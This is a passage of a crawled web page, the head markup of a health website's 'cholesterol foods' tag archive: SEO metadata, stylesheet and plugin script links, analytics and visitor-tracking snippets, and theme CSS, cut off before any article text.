

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/cholesterol-foods/
body_size: 37894
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cholesterol foods Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cholesterol foods Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/cholesterol-foods/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/cholesterol-foods/","url":"https://www.possible.in/blog/tag/cholesterol-foods/","name":"cholesterol foods Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/cholesterol-foods/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/cholesterol-foods/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/cholesterol-foods/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight.png","width":647,"height":313,"caption":"Why-Do-You-get-High-Cholesterol-despite-low-weight"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; cholesterol foods Tag Feed" href="https://www.possible.in/blog/tag/cholesterol-foods/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768841826' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"53c60d949a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/19142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 